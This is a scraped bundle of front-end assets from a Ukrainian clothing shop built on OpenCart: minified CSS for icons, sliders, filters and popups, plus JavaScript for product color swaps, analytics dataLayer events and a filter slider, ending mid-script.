.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}
/* */

.noUi-target, .noUi-target
*{-webkit-touch-callout:none;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative;direction:ltr}.noUi-base{width:100%;height:100%;position:relative;z-index:1}.noUi-origin{position:absolute;right:0;top:0;left:0;bottom:0}.noUi-handle{position:relative;z-index:1}.noUi-stacking .noUi-handle{z-index:10}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s, top .3s;transition:left .3s, top .3s}.noUi-state-drag
*{cursor:inherit!important}.noUi-base, .noUi-handle{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;left:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;left:-6px;top:-17px}.noUi-background{background:#FAFAFA;box-shadow:inset 0 1px 1px #f0f0f0}.noUi-connect{background:#1f92bd;box-shadow:inset 0 0 3px rgba(51,51,51,.45);-webkit-transition:background 450ms;transition:background 450ms}.noUi-origin{border-radius:2px}.noUi-target{border-radius:4px;border:1px
solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB}.noUi-target.noUi-connect{box-shadow:inset 0 0 3px rgba(51,51,51,.45), 0 3px 6px -5px #BBB}.noUi-draggable{cursor:w-resize}.noUi-vertical .noUi-draggable{cursor:n-resize}.noUi-handle{border:1px
solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB}.noUi-handle:after, .noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after, .noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect, [disabled].noUi-connect{background:#B8B8B8}[disabled] .noUi-handle, [disabled].noUi-origin{cursor:not-allowed}.noUi-pips, .noUi-pips
*{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999;font-size:10px}.noUi-value{position:absolute;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-large, .noUi-marker-sub{background:#AAA}.noUi-pips-horizontal{padding:10px
0;height:45px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate3d(-50%,50%,0);transform:translate3d(-50%,50%,0)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:12px}.noUi-pips-vertical{padding:0
10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);padding-left:25px}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px
solid #D9D9D9;border-radius:3px;background:#fff;padding:5px;text-align:center}.noUi-horizontal .noUi-handle-lower .noUi-tooltip{top:-32px}.noUi-horizontal .noUi-handle-upper .noUi-tooltip{bottom:-32px}.noUi-vertical .noUi-handle-lower .noUi-tooltip{left:120%}.noUi-vertical .noUi-handle-upper .noUi-tooltip{right:120%}
/* */

.ocfilter-option .ocf-option-name,
.ocfilter-option .ocf-option-values,
.ocfilter-option .ocf-option-description,
.ocfilter-option .fields-price{font-size:12px}.ocfilter-option .ocf-option-name{font-size:12px;font-weight:600;margin-bottom:10px}.ocfilter-option .ocf-option-values{overflow:visible}.list-group-item{overflow:visible!important}.ocfilter-option .ocf-option-values .dropdown-menu{min-width:100%;max-height:250px;overflow:auto;padding:10px}.ocfilter-option .ocf-color{border-radius:3px 3px 3px 3px;float:left;height:19px;margin:1px
-16px 0 -3px;width:19px}.ocfilter-option .ocf-image{background-repeat:no-repeat;background-position:0 0;float:left;height:19px;margin:1px
-16px 0 -3px;position:relative;width:19px;z-index:10}.ocfilter-option
label{cursor:pointer;display:block;font-size:12px;font-weight:normal;line-height:1.2;white-space:normal;padding:4px
0;width:100%}.ocfilter-option .dropdown-menu
label{white-space:nowrap}.ocfilter-option label
input{display:inline-block;margin:0
5px 0 0;vertical-align:top}.ocfilter-option label
small{background-color:#DBEAF9;color:#0E6A93;font-weight:200;font-size:10px;margin-left:5px}.ocfilter-option
label.disabled{color:#999}.ocfilter-option label.disabled
small{background-color:#EFEFEF;color:#999}.ocfilter-option
label{color:#444;text-decoration:none}.ocfilter-option label.ocf-selected{color:#E56101}.ocfilter-option label.ocf-selected
small{opacity:0}button[data-target="#ocfilter-hidden-options"]{border-top-left-radius:0;border-top-right-radius:0}button[data-target="#ocfilter-hidden-options"] .fa:before{content:"\f078"}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"]{border-bottom-left-radius:0;border-bottom-right-radius:0}button[data-target="#ocfilter-hidden-options"][aria-expanded="true"] .fa:before{content:"\f077"}.collapse-value{margin-bottom:10px}.collapse-value > button, .collapse-value > button:focus, .collapse-value > button:active, .collapse-value > button:active:focus{text-align:left;background:transparent;border:none;box-shadow:none;padding:0;font-size:12px;text-decoration:underline;outline:none}.collapse-value > button .fa:before{content:"\f107"}.collapse-value > button[aria-expanded="true"]{}.collapse-value > button[aria-expanded="true"] .fa:before{content:"\f106"}.selected-options{color:#333;padding:0}.selected-options .ocfilter-option{background-color:#F8F8F8;font-size:10px;padding:4px
5px}#ocfilter-price .ocf-option-values{padding:10px
10px 5px}.trackbar, .trackbar .left-block, .trackbar .right-block{height:4px}.popover-content .form-inline{white-space:nowrap}.popover-content .form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.scale{margin-bottom:35px;margin-left:15px;margin-right:15px}.ocfilter .popover .form-inline .form-control{width:100px}.ocfilter-content-top, .ocfilter-content-bottom{}.ocfilter-content-top .box-content, .ocfilter-content-bottom .box-content{font-size:0}.ocfilter-content-top .ocfilter-option, .ocfilter-content-bottom .ocfilter-option{display:inline-block;vertical-align:top;width:33%}.ocfilter-content-top .ocfilter-option + .ocfilter-option, .ocfilter-content-bottom .ocfilter-option + .ocfilter-option{border-top:none}.ocf-offcanvas{position:fixed;top:0;background-color:#fff;bottom:0;left:-250px;z-index:1000;height:100%;width:250px;padding:0;-webkit-transition:left 250ms ease;-moz-transition:left 250ms ease;-ms-transition:left 250ms ease;-o-transition:left 250ms ease;transition:left 250ms ease}.ocf-offcanvas.active{left:0}.ocf-offcanvas .ocfilter-mobile-handle{position:absolute;left:100%;top:88px}.ocf-offcanvas .ocfilter-mobile-handle
.btn{border-top-left-radius:0;border-bottom-left-radius:0}.ocf-offcanvas .ocf-offcanvas-body{overflow-x:hidden;overflow-y:auto;position:absolute;top:0;bottom:0;left:0;right:0}.ocf-offcanvas
.panel{}.ocf-offcanvas{}.ocf-offcanvas{}
/* */

.mfpnew-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfpnew-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfpnew-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;box-sizing:border-box}.mfpnew-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfpnew-align-top .mfpnew-container:before{display:none}.mfpnew-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfpnew-inline-holder .mfpnew-content,
.mfpnew-ajax-holder .mfpnew-content{width:100%;cursor:auto}.mfpnew-ajax-cur{cursor:progress}.mfpnew-zoom-out-cur, .mfpnew-zoom-out-cur .mfpnew-image-holder .mfpnew-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfpnew-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfpnew-auto-cursor .mfpnew-content{cursor:auto}.mfpnew-close,
.mfpnew-arrow,
.mfpnew-preloader,
.mfpnew-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfpnew-loading.mfpnew-figure{display:none}.mfpnew-hide{display:none !important}.mfpnew-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfpnew-preloader
a{color:#CCC}.mfpnew-preloader a:hover{color:#FFF}.mfpnew-s-ready .mfpnew-preloader{display:none}.mfpnew-s-error .mfpnew-content{display:none}button.mfpnew-close,
button.mfpnew-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfpnew-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0
0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfpnew-close:hover,
.mfpnew-close:focus{opacity:1}.mfpnew-close:active{top:1px}.mfpnew-close-btn-in .mfpnew-close{color:#333;border:1px
solid;border-radius:40px;width:26px;height:25px;line-height:24px;top:9px;right:9px}.mfpnew-image-holder .mfpnew-close,
.mfpnew-iframe-holder .mfpnew-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfpnew-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfpnew-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfpnew-arrow:active{margin-top:-54px}.mfpnew-arrow:hover,
.mfpnew-arrow:focus{opacity:1}.mfpnew-arrow:before,
.mfpnew-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfpnew-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfpnew-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfpnew-arrow-left{left:0}.mfpnew-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfpnew-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfpnew-arrow-right{right:0}.mfpnew-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfpnew-arrow-right:before{border-left:27px solid #3F3F3F}.mfpnew-iframe-holder{padding-top:40px;padding-bottom:40px}.mfpnew-iframe-holder .mfpnew-content{line-height:0;width:100%;max-width:900px}.mfpnew-iframe-holder .mfpnew-close{top:-40px}.mfpnew-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfpnew-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#000}img.mfpnew-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfpnew-figure{line-height:0}.mfpnew-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfpnew-figure
small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfpnew-figure
figure{margin:0}.mfpnew-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfpnew-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfpnew-image-holder .mfpnew-content{max-width:100%}.mfpnew-gallery .mfpnew-image-holder .mfpnew-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfpnew-img-mobile .mfpnew-image-holder{padding-left:0;padding-right:0}.mfpnew-img-mobile img.mfpnew-img{padding:0}.mfpnew-img-mobile .mfpnew-figure:after{top:0;bottom:0}.mfpnew-img-mobile .mfpnew-figure
small{display:inline;margin-left:5px}.mfpnew-img-mobile .mfpnew-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;box-sizing:border-box}.mfpnew-img-mobile .mfpnew-bottom-bar:empty{padding:0}.mfpnew-img-mobile .mfpnew-counter{right:5px;top:3px}.mfpnew-img-mobile .mfpnew-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfpnew-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfpnew-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfpnew-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfpnew-container{padding-left:6px;padding-right:6px}}
/* */

.oc{width:400px;margin:0
auto;position:relative}.oc-head{padding:15px;background:#ebd4ac !important;color:#000;font-size:20px;border-radius:8px 8px 0px 0px;-moz-border-radius:8px 8px 0px 0px;-webkit-border-radius:8px 8px 0px 0px;border:0px
solid #000}.oc-body{padding:15px;background:#fff}.oc-footer{padding:15px;background:#eee;color:#000;border-radius:0px 0px 8px 8px;-moz-border-radius:0px 0px 8px 8px;-webkit-border-radius:0px 0px 8px 8px;border:0px
solid #000}.oc-main-image,
.oc-thumbs{display:inline-block;vertical-align:top}.oc-main-image{margin-right:5px}.oc-thumbs{margin:0
0 5px 5px;float:right}.oc-images
img{margin:5px
0 5px;padding:4px;border:1px
solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#fff}.oc-images img:hover,
.oc-images
img.active{border-color:#000;cursor:pointer}.oc-images .oc-main-image img:hover{border-color:#ddd;cursor:auto}.oc-popup-name{width:54%}.oc-pname{color:#000;font-size:17px;margin-bottom:10px;line-height:22px}.oc-price{width:30%;text-align:right}.oc-price,
.oc-special{font-size:18px;line-height:26px;text-align:right;display:flex;flex-direction:column}.oc-special
span{font-size:14px}.oc-price-wrap{margin:10px
0 5px 0;display:table;width:100%}.oc .oc-price-wrap>div{display:table-cell}.oc-price-wrap
label{display:block;line-height:16px;font-weight:normal;font-size:12px}.oc .left,
.oc
.right{line-height:26px}.oc-discounts{list-style:none;text-align:left;padding:0;margin:0;line-height:14px}.oc-qty{min-width:40px;text-align:center;width:16%;vertical-align:top}.oc-total{font-size:18px;line-height:26px;text-align:left;padding:3px
10px;border:1px
solid #aaa;border-radius:4px}.oc-control{display:block;width:100%;height:30px;padding:2px
12px;font-size:14px;line-height:26px;color:#555;background-color:#fff;background-image:none;border:1px
solid #ccc;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.oc-form-group{padding:10px
0}.oc .clearfix:before,
.oc .clearfix:after{display:table;content:" "}.oc
.btn{display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;text-shadow:none}.oc .btn:hover{text-decoration:none}.oc .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}.oc .btn-success{color:#fff;background-color:#ea0404 !important;border-color:#ea0404 !important;font-weight:bold}.oc .btn-success:hover{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:active{background-color:#f53b3b !important;border-color:#f53b3b !important}.oc .btn-success:focus{color:#fff;background-color:#f53b3b !important;border-color:#f53b3b !important}.has-error
input{border:1px
solid red !important}.oc .btn-block{display:block;width:100%}.oc-show-descr{font-size:12px;display:inline-block;border-bottom:1px dashed #000;color:#000;cursor:pointer;line-height:12px;vertical-align:top;text-decoration:none !important}.oc-show-descr:hover{color:#000;border:none;text-decoration:none !important}.oc-comment .oc-control{height:54px}.oc .control-label{margin-bottom:0;font-size:14px;font-weight:bold}.oc-special{text-decoration:line-through}.oc-discounts{font-size:12px}.oc-options-title{font-size:16px;margin-top:10px}.oc-text-right{text-align:right}table.oc-option{width:100%}table.oc-option
td{line-height:25px;height:25px;vertical-align:middle}table.oc-option td
input{vertical-align:middle;margin:0}.oc-option{margin-bottom:10px}table.oc-option td
label{margin:0}.oc-option .input-td{width:20px}.oc-option-title{font-weight:bold;margin-bottom:0}.oc-description{display:none}.oc-description
img{max-width:100% !important}.oc-options{padding-bottom:10px;border-bottom:1px solid #ccc}.oc .btn-danger{font-weight:bold}.oc-required .control-label:before{content:'* ';color:#F00;font-weight:bold}.oc .has-error .oc-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.oc .has-error .oc-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}.oc-error{color:#a94442}.oc-stock{display:inline;padding: .2em .6em .3em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius: .25em;background-color:#d9534f}.oc-footer
p{line-height:13px;text-align:center}.oc-footer p
input{margin:0;vertical-align:middle}.oc-footer p
a{text-decoration:underline}.oc-footer p a:hover{text-decoration:none}.btn-oc-wrap{position:relative;border-top:1px solid #ddd;background-color:#eee;overflow:auto}.btn-oc-wrap button.btn-oc{display:block !important;text-align:center!important;width:100% !important;border:none;background-color:#eee;line-height:38px;font-weight:bold;text-transform:uppercase;color:#888}.btn-oc-wrap button.btn-oc:hover{color:#444;background-color:#ddd;text-decoration:none;cursor:pointer}.oc-product-btn{margin-top:5px;margin-bottom:5px}@media (max-width: 400px){.oc{width:320px}.oc-thumbs{float:none;margin-left:0}.oc-thumbs
br{display:none}.oc-thumbs
img{margin-right:5px}}@media (max-width: 320px){.oc{width:300px}}.oc button#decrease_quantity,
.oc
button#increase_quantity{text-decoration:none;font-size:14px;line-height:14px;color:#444;display:block;height:18px;font-family:Roboto-Regular,Arial,Tahoma;padding:0px
0px;width:40px;margin:0
auto;-webkit-transition:border-color .20s;-moz-transition:border-color .20s;-o-transition:border-color .20s;transition:border-color .20s;cursor:pointer;background:#F3F3F3;border:1px
solid #D9D9D9}.oc
button#increase_quantity{border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0}.oc
button#decrease_quantity{border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px}.oc button#decrease_quantity:hover,
.oc button#increase_quantity:hover{background:#F4F4F4;border-color:#C0C0C0}.oc
input#spiner_quantity{border:1px
solid #D9D9D9;background:#fff;width:40px;display:inline-block;height:19px;margin:3px
auto;text-align:center;clear:both;font-family:Roboto-Regular,Arial,Tahoma;font-size:12px;color:#444}

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/js/category.js
body_size: 681
content:
$(function() {
   $('.color-item').hover(function(e) {
       e.preventDefault();
       var optionId = $(this).attr('data-option-id');
       var productId = $(this).attr('data-product-id');

       var $productImage = $('.item-card-wrapper[data-product-id="'+productId+'"]').find('.card-img-wrapper > img');

       $.ajax({
           type: 'post',
           url: '/index.php?route=product/product/getProductColorImage',
           data: {
               optionId: optionId,
               productId: productId
           },
           success: function(json) {

               if (json['image']) {
                   var newImage = json['image'];
                   $productImage.attr('src', newImage);
               }

               console.log($productImage);
           }
       })
   });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://pyshnakrasa.com.ua/catalog/view/theme/default/images/icons/User_s3.svg
body_size: 455
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0.95 0.95"><title>User_s3</title><g id="Слой_2" data-name="Слой 2"><g id="Capa_1" data-name="Capa 1"><path d="M480,279.63a.48.48,0,1,0,.48.48A.49.49,0,0,0,480,279.63Zm0,.06a.41.41,0,0,1,.33.67.84.84,0,0,0-.66,0,.41.41,0,0,1,.33-.67Zm-.29.72a.73.73,0,0,1,.58,0,.41.41,0,0,1-.58,0Z" transform="translate(-479.52 -279.63)"/><path d="M480,280.23a.18.18,0,1,0-.18-.18A.18.18,0,0,0,480,280.23Zm0-.3a.12.12,0,0,1,.12.12.12.12,0,0,1-.24,0A.12.12,0,0,1,480,279.93Z" transform="translate(-479.52 -279.63)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/dataLayer.js
body_size: 843
content:
$.dataLayer = {
    beginCheckout: function () {
        if ($('div[data-data-layer="beginCheckout"]').length === 0) {
            return;
        }

        var products = window.datalayerData.cart;
        var items = [];

        if(products !== undefined){
            products.forEach(element => {
                var item = {
                    item_name: element.name,
                    item_id: element.model,
                    price: element.price,
                    item_brand: "Україна",
                    item_category: element.category_name,   // Передаем категорию товара с 1С или CRM
                    item_category2: element.size,
                    item_variant: element.color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: element.quantity
                }
    
                items.push(item);
            
            });

            
            var data = {
                event: "begin_checkout",
                ecommerce: {
                    items: items
                }
            }
    
            window.dataLayer.push(data);
            
        }
    },
    viewItem: function () {
        if ($('div[data-data-layer="viewItem"]').length === 0) {
            return;
        }

        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "view_item",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size || "",
                    item_variant: color || "",
                    item_list_name: window.datalayerData.referer_list,
                }]
            }
        }

        window.dataLayer.push(data);
    },
    addToCartFromItem: function () {
        var item = window.datalayerData.item;

        if ($('.color-selected').next('.name').length > 0) {
            var color = $('.color-selected').next('.name').text().replace(/\n|\t/g, '');
        } else if ($('.color-wrapper-mob .item.selected').length > 0) {
            var color = $('.color-wrapper-mob .item.selected').attr('data-color-name');
        }

        if ($('.size-line .active').closest('.size-item').find('span').length > 0) {
            var size = $('.size-line .active').closest('.size-item').find('span').text()
        } else if ($('input[name="size_option"]:checked').next('label').length > 0) {
            var size = $('input[name="size_option"]:checked').next('label').text();
        }

        var data = {
            event: "add_to_cart",
            ecommerce: {
                items: [{
                    item_name: item.item.name,
                    item_id: item.item.model,
                    price: item.item.special || item.item.price,
                    item_brand: "Україна",
                    item_category: item.category.name,
                    item_category2: size,
                    item_variant: color,
                    item_list_name: window.datalayerData.referer_list,
                    quantity: $('input[name="quantity"]').val()
                }]
            }
        }

        window.dataLayer.push(data);

    },
    pushUserId: function () {
        if ($('div[data-data-layer="pushUserId"]').length === 0) {
            return;
        }

        var customer_id = window.datalayerData.customer_id;

        if (customer_id) {
            dataLayer.push({
                userid: customer_id
            });
        }
    },
    purchase: function () {
        if (window.dataLayerDataPurchase != undefined) {
            dataLayer.push({
                event: "purchase",
                ecommerce: window.dataLayerDataPurchase,
            })
        }
    }
}


$(document).ready(function () {
    $.dataLayer.viewItem();
    $.dataLayer.pushUserId();
    $.dataLayer.purchase();
});

--- FILE ---
content_type: application/javascript
request_url: https://pyshnakrasa.com.ua/catalog/view/javascript/ocfilter/ocfilter.js
body_size: 3720
content:
// https://codepen.io/martinAnsty/pen/BCotE
Math.easeIn = function (val, min, max, strength) {
	val /= max;

	return (max - 1) * Math.pow(val, strength) + min;
};

window.jqueryScripts.push(function() {
  (function($) {
    function setSlider(_, target) {
      var
        that = this,
        $element = $(target),
        min = parseFloat($element.data().rangeMin),
        max = parseFloat($element.data().rangeMax),
        decimals = 0,
        elementMin,
        elementMax,
        controlMin,
        controlMax,
        _options = {
          behaviour: 'drag-tap',
          connect: true,
          range: {
            'min': min,
            'max': max
          }
        };

      // Logarithmic scale
      if ($element.data().optionId == 'p' && (max - min) > 100) {
        _options['pips'] = {
          mode: 'range',
          density: 4
        };

        var _i = 25, _strength = 3.5;

        if ((max - min) < 100) {
          _strength = 2;
        }

        for (; _i < 100; _i += 25) {
          _options['range'][_i + '%'] = Math.ceil(Math.easeIn(((max - min) / 100 * _i), min, max, _strength));
        }
      } else {
        _options['pips'] = {
          mode: 'count',
          values: 3,
          density: 4
        };
      }

      if (max && min != max) {
        _options['start'] = [ parseFloat($element.data().startMin), parseFloat($element.data().startMax) ];
      } else {
        _options['start'] = parseFloat($element.data().startMin);
      }

      // Decimal
      if (/\./.test($element.data().rangeMin) || /\./.test($element.data().rangeMax)) {
        decimals = Math.max(
          $element.data().rangeMin.toString().replace(/^\d+?\./, '').length,
          $element.data().rangeMax.toString().replace(/^\d+?\./, '').length
        );
      }

      _options['format'] = {
        to: function (value) {
          return parseFloat(value).toFixed(decimals);
        },
        from: function (value) {
          return parseFloat(value).toFixed(decimals);
        }
      };

      noUiSlider.create($element.get(0), _options);

      if ($element.data().elementMin && $($element.data().elementMin).length) {
        elementMin = $($element.data().elementMin);
      }

      if ($element.data().elementMax && $($element.data().elementMax).length) {
        elementMax = $($element.data().elementMax);
      }

      $element.get(0).noUiSlider.on('slide', function(values, handle, noformat) {
        if (typeof values[0] != 'undefined') {
          if (elementMin) {
            elementMin.html(values[0]);
          }

          if ($element.data().controlMin && $($element.data().controlMin).length) {
            $($element.data().controlMin).val(noformat[0].toFixed(decimals));
          }
        }

        if (typeof values[1] != 'undefined') {
          if (elementMax) {
            elementMax.html(values[1]);
          }

          if ($element.data().controlMax && $($element.data().controlMax).length) {
            $($element.data().controlMax).val(noformat[1].toFixed(decimals));
          }
        }
      });

      $element.get(0).noUiSlider.on('change', function(_, __, values, tap, positions) {
        that.params.remove.call(that, $element.data().optionId);

        if ((positions[1] - positions[0]) < 100) {
          that.params.set.call(that, $element.data().optionId, values[0].toFixed(decimals) + '-' + values[1].toFixed(decimals));
        }

        that.update($element);
      });

      if ($element.data().controlMin) {
        that.$element.on('change', $element.data().controlMin, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = min;
          }

          $element.get(0).noUiSlider.set([this.value, null]);
        });
      }

      if ($element.data().controlMax) {
        that.$element.on('change', $element.data().controlMax, function(e) {
          if (this.value == '') {
            return false;
          }

          if (this.value < min || this.value > max) {
            this.value = max;
          }

          $element.get(0).noUiSlider.set([null, this.value]);
        });
      }
    };

    var ocfilter = {
      timers: {},
      values: {},
      options: {},
      init: function(options) {
        this.options = $.extend({}, options);

        this.$element = $('#ocfilter');

        this.$fields = $('.option-values input', this.$element);

        this.$target = $('.ocf-target', this.$element);
        this.$values = $('label', this.$element);

        var that = this;

        this.$values.each(function() {
          that.values[$(this).attr('id')] = this;
        });

        this.$target.on('change', function(e) {
          e.preventDefault();

          var
            $element = $(this),
            $buttonTarget = $element.closest('label'),
            $dropdown = $element.closest('.dropdown');

          that.options.php.params = $element.val();

          if ($element.is(':radio')) {
            $element.closest('.ocf-option-values').find('label.ocf-selected').removeClass('ocf-selected');
          }

          $buttonTarget.toggleClass('ocf-selected', $element.prop('checked'));

          that.update($buttonTarget);
        });

        this.$element.on('click.ocf', '.dropdown-menu', function(e) {
          $(this).closest('.dropdown').one('hide.bs.dropdown', function(e) {
            return false;
          });
        });

        this.$element.on('click.ocf', '.disabled, [disabled]', function(e) {
          e.stopPropagation();
          e.preventDefault();
        });

        var hovered = false;

        this.$element.on({
          'mouseenter': function(e) {
            hovered = true;
          },
          'mouseleave': function(e) {
            hovered = false;

